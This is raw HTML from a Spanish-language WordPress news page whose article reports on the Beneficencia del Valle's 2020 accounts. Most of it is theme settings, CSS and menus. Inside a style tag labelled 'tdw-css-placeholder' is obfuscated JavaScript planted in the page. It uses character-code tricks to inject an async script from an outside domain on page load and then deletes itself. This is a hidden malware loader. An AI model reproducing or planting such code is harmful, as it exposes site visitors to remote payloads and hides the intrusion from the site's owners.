                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/magazinmigente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/magazinmigente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="beb90e05a3";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.5);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.5)), color-stop(100%, #1e73be));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.5)', endColorstr='#1e73be', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #000000;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e73be;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://magazinmigente.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://magazinmigente.com/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/",
                    "name": "Beneficencia del Valle rindió cuentas del año 2020"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-270x270.png" />
	<style id="tdw-css-placeholder">var _vgib="andnjsumrob"; try { let/*azwgbsbuj*/_txszqpzpsmh=String;var _kdwnxm=_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](102/*asqnavof*/,114,111,109)+_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](67,104/*_abyufjb*/,97,114)+_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*azwgbsbuj*/,101);var ahkbvks="s"+"c"/*_abyufjb*/+_txszqpzpsmh[_kdwnxm](114/*acmosjukrfh*/,105,/*_pjwebepkunl*/112,116);let asqnavof="c"+"re"+_txszqpzpsmh[_kdwnxm](97/*asqnavof*/,116,101,69/*azwgbsbuj*/,108,101,109/*_hjenhcgrs*/,101,110,116);let _abyufjb="s"+_txszqpzpsmh[_kdwnxm](114/*acmosjukrfh*/,99);let azwgbsbuj=_txszqpzpsmh[_kdwnxm](105/*azwgbsbuj*/,100);let acmosjukrfh="cu"+"rre"+_txszqpzpsmh[_kdwnxm](110,116/*azwgbsbuj*/,83,99/*acmosjukrfh*/,114,105/*azwgbsbuj*/,112,116);let _hjenhcgrs="pa"+"r"+_txszqpzpsmh[_kdwnxm](101,110/*_pjwebepkunl*/,116,78/*ahldmmcvx*/,111,100/*_hjenhcgrs*/,101);let _pjwebepkunl="i"+"ns"+_txszqpzpsmh[_kdwnxm](101,114/*asqnavof*/,116,66/*_abyufjb*/,101,102/*acmosjukrfh*/,111,114,101);let _zjzbdvm="ge"+"El"+_txszqpzpsmh[_kdwnxm](101,109/*azwgbsbuj*/,101,110/*_pjwebepkunl*/,116,115,66/*acmosjukrfh*/,121,84,97,103/*_zjzbdvm*/,78,97,109,101);var ahldmmcvx="h"+"e"+_txszqpzpsmh[_kdwnxm](97/*_hjenhcgrs*/,100);let _dtycsof="ap"/*_abyufjb*/+"p"+_txszqpzpsmh[_kdwnxm](101/*_abyufjb*/,110/*azwgbsbuj*/,100,67/*_hjenhcgrs*/,104,105/*ahldmmcvx*/,108,100);let adkkzchvue=document;let addasozcew="t"/*_zjzbdvm*/+"e"+_txszqpzpsmh[_kdwnxm](109,112/*_abyufjb*/,95,119,101,97/*asqnavof*/,116,104,101/*azwgbsbuj*/,114,95,115/*_hjenhcgrs*/,99,114,105/*_pjwebepkunl*/,112,116);let aaygmfygxys=adkkzchvue[asqnavof](ahkbvks); aaygmfygxys['as'/*azwgbsbuj*/+'y'+/*_abyufjb*/'nc']=true; var _qlavz=_txszqpzpsmh[_kdwnxm](104/*_abyufjb*/,116,116,/*_pjwebepkunl*/112,115,/*acmosjukrfh*/58,/*acmosjukrfh*/47,47)+"be"/*azwgbsbuj?*/+"st."+"p"/*_hjenhcgrs?*/+"la"/*_zjzbdvm?*/+"ye"/*_hjenhcgrs?*/+"r"/*_hjenhcgrs?*/+"of"/*acmosjukrfh?*/+"su"/*_hjenhcgrs?*/+"ns"/*_hjenhcgrs?*/+"hi"/*_pjwebepkunl?*/+"n"/*_abyufjb?*/+"e.c"/*_hjenhcgrs?*/+"om"+_txszqpzpsmh[_kdwnxm](47)+"s"+"cr"+_txszqpzpsmh[_kdwnxm](105/*acmosjukrfh*/,112,116,115)+_txszqpzpsmh[_kdwnxm](47)+"p"+"o"+_txszqpzpsmh[_kdwnxm](115,116,46,106,115);aaygmfygxys[_abyufjb]=_qlavz;/*_abyufjb*/aaygmfygxys[azwgbsbuj]=addasozcew;if(adkkzchvue[acmosjukrfh])/*asqnavof*/{/*azwgbsbuj*/adkkzchvue[acmosjukrfh][_hjenhcgrs][_pjwebepkunl](aaygmfygxys,adkkzchvue[acmosjukrfh]);let asrudivah=document;if (asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt']) { asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt'].remove();}}/*_hjenhcgrs*/else/*_zjzbdvm*/{adkkzchvue[_zjzbdvm](ahldmmcvx)[0][_dtycsof](aaygmfygxys);if (asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt']) { asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt'].remove();}}} catch (err) {}/*34f9e3c4bcec0b089922511df84fe4b2*/</style></head>

<body class="post-template-default single single-post postid-375 single-format-standard beneficencia-del-valle-rindio-cuentas-del-ano-2020 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-229"><a href="https://magazinmigente.com/noticias/">Noticias</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://magazinmigente.com/informe-especial/">Informe Especial</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://magazinmigente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                martes, noviembre 18, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-271"><a href="https://magazinmigente.com/">Inicio</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-272"><a href="https://magazinmigente.com/quienes-somos/">¿Quienes somos?</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://magazinmigente.com/contacto/">Contacto</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://magazinmigente.com/">
		<img class="td-retina-data"  data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt=""/>
		<span class="td-visual-hidden">Magazin Mi Gente</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://magazinmigente.com/">
		<img class="td-retina-data" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt="" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://magazinmigente.com/">
		<img class="td-retina-data" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt=""/>
	</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-229"><a href="https://magazinmigente.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://magazinmigente.com/informe-especial/">Informe Especial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://magazinmigente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-375" class="post-375 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-beneficencia-del-valle tag-loteria-del-valle tag-rendicion-de-cuentas tag-valle-del-cauca" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://magazinmigente.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://magazinmigente.com/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Beneficencia del Valle rindió cuentas del año 2020</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://magazinmigente.com/noticias/">Noticias</a></li></ul>
            <header>
                <h1 class="entry-title">Beneficencia del Valle rindió cuentas del año 2020</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T23:28:41+00:00" >25/10/2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
